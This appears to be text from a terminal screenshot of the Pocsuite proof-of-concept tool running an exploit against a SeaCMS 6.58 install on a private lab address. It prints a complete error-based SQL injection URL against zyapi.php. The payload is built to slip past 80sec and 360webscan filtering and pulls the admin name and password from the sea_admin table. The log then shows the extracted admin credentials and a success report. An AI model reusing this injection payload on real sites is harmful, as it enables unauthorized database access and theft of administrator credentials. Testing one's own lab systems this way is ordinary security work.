 Pocsuite — -bash — 80×24
[16:49:51] [*] checking 58
[16:49:51] [!] missing ['vulDate', 'desc', 'updateDate', 'appPowerLink'] in 58
[16:49:51] [*] poc:'58' target:'http://192.168.116.128/seacms/'
[16:49:51] [+] poc-0 'seacms前台一处鸡肋报错注入, 绕过80sec, 360webscan获取数据'
 has already been detected against 'http://192.168.116.128/seacms//zyapi.php?ac=
videolist&ids=1)%20or%20char(@`%27`)%20or%20updatexml(1,(select%20concat_ws(0x7e
,0x7e,name,password)%20from%23%0asea_admin),1)%23%27'.
[16:49:51] [+] password : f297a57a5a743894a0e4
[16:49:51] [+] user : admin
+--------------------------------+----------+--------+-----------+---------+----
-----+
|            target-url            | poc-name | poc-id | component | version |  st
atus |
+--------------------------------+----------+--------+-----------+---------+----
-----+
| http://192.168.116.128/seacms/ |    58    |   0    |   seacms  |   6.58  | suc
cess |
+--------------------------------+----------+--------+-----------+---------+----
-----+
success : 1 / 1
[*] shutting down at 16:49:51
xiaoyudeMBP:Pocsuite xiaoyu$